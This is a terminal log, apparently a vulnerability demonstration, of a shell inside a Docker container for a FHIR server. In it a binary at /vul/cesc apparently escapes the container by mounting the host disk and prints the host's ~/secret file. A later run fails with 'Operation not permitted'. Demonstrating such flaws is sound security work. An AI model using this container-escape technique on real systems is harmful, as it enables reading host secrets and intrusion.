 ➜  fhir git:(main) docker exec -it demo_fhir-server_1 ash
/opt/ol/wlp/usr/servers/defaultServer # hostname
fhir
/opt/ol/wlp/usr/servers/defaultServer # /vul/cesc
mkdir(MOUNT_POINT, S_IRWXU | S_IRWXG | S_IROTH | S_IXOTH): File exists
/opt/ol/wlp/usr/servers/defaultServer # rmdir /mnt/foo
/opt/ol/wlp/usr/servers/defaultServer # /vul/cesc
史上最年輕特級廚師：小當家
/opt/ol/wlp/usr/servers/defaultServer # exit
➜  fhir git:(main) docker exec -it demo_fhir-server_1 ash
/opt/ol/wlp/usr/servers/defaultServer # rmdir /mnt/foo
rmdir: '/mnt/foo': No such file or directory
/opt/ol/wlp/usr/servers/defaultServer # /vul/cesc
mount(MOUNT_TARGET, MOUNT_POINT, "ext4", MS_SYNCHRONOUS, ""): Operation not permitted
/opt/ol/wlp/usr/servers/defaultServer #
➜  fhir git:(main) cat ~/secret
史上最年輕特級廚師：小當家
➜  fhir git:(main)